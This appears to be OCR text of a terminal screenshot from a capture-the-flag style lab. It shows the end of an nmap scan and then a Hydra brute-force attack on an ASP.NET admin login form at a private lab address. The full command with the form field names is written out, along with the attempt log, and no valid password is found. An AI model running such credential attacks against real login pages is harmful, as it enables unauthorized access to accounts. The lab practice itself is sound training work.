 Applications Places System Mon 21 Apr, 23:55 AttackBox IP:10.10.13.205
root@ip-10-10-13-205: ~
Current workspace: "Workspace 1"
File Edit View Search Terminal Help
Host script results:
|_clock-skew: -1s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 189.88 seconds
root@ip-10-10-13-205:~# hydra -L users.txt -P passwords.txt 10.10.213.68 http-post-form "/Account/login.aspx?ReturnURL=/admin/:ctl00$MainContent$LoginUser$UserName=^USE
R^&ctl00$MainContent$LoginUser$Password=^PASS^&ctl00$MainContent$LoginUser$LoginButton=Log+in:F=Invalid" -V
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-21 23:53:17
[ERROR] File for logins not found: users.txt
root@ip-10-10-13-205:~# echo admin > users.txt
root@ip-10-10-13-205:~# echo -e "admin\nadministrator\ntest" > users.txt
root@ip-10-10-13-205:~# echo admin > passwords.txt
oot@ip-10-10-13-205:~# echo -e "admin\npassword\n123456\nletmein" > passwords.txt
ot@ip-10-10-13-205:~# hydra -L users.txt -P passwords.txt 10.10.213.68 http-post-form "/Account/login.aspx?ReturnURL=/admin/:ctl00$MainContent$LoginUser$UserName=^USE
^&ctl00$MainContent$LoginUser$Password=^PASS^&ctl00$MainContent$LoginUser$LoginButton=Log+in:F=Invalid" -V
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-21 23:54:32
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:3/p:4), ~1 try per task
[DATA] attacking http-post-form://10.10.213.68:80/Account/login.aspx?ReturnURL=/admin/:ctl00=^USER^&ctl00=^PASS^&ctl00=Log+in:F=Invalid
[ATTEMPT] target 10.10.213.68 - login "admin" - pass "admin" - 1 of 12 [child 0] (0/0)
[ATTEMPT] target 10.10.213.68 - login "admin" - pass "password" - 2 of 12 [child 1] (0/0)
[ATTEMPT] target 10.10.213.68 - login "admin" - pass "123456" - 3 of 12 [child 2] (0/0)
[ATTEMPT] target 10.10.213.68 - login "admin" - pass "letmein" - 4 of 12 [child 3] (0/0)
[ATTEMPT] target 10.10.213.68 - login "administrator" - pass "admin" - 5 of 12 [child 4] (0/0)
[ATTEMPT] target 10.10.213.68 - login "administrator" - pass "password" - 6 of 12 [child 5] (0/0)
[ATTEMPT] target 10.10.213.68 - login "administrator" - pass "123456" - 7 of 12 [child 6] (0/0)
[ATTEMPT] target 10.10.213.68 - login "administrator" - pass "letmein" - 8 of 12 [child 7] (0/0)
[ATTEMPT] target 10.10.213.68 - login "test" - pass "admin" - 9 of 12 [child 8] (0/0)
[ATTEMPT] target 10.10.213.68 - login "test" - pass "password" - 10 of 12 [child 9] (0/0)
[ATTEMPT] target 10.10.213.68 - login "test" - pass "123456" - 11 of 12 [child 10] (0/0)
[ATTEMPT] target 10.10.213.68 - login "test" - pass "letmein" - 12 of 12 [child 11] (0/0)
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-21 23:54:32
root@ip-10-10-13-205:~#